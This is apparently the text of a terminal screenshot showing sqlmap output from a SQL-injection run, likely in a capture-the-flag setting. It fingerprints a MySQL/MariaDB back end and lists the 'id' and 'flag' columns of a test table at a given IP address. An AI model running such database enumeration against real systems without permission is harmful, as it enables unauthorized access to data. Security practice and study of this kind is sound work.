 File Actions Edit View Help
[22:55:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:55:22] [INFO] fetching columns for table 'test_tb' in database 'test_db'
[22:55:22] [WARNING] reflective value(s) found and filtering out
[22:55:22] [INFO] retrieved: 'id'
[22:55:22] [INFO] retrieved: 'int(11)'
[22:55:22] [INFO] retrieved: 'flag'
[22:55:23] [INFO] retrieved: 'varchar(50)'
Database: test_db
Table: test_tb
[2 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| flag   | varchar(50) |
| id     | int(11)     |
+--------+-------------+
[22:55:23] [INFO] fetched data logged to text files under '/home/dc/.local/sh
are/sqlmap/output/1.14.71.254'
[*] ending @ 22:55:23 /2021-10-18/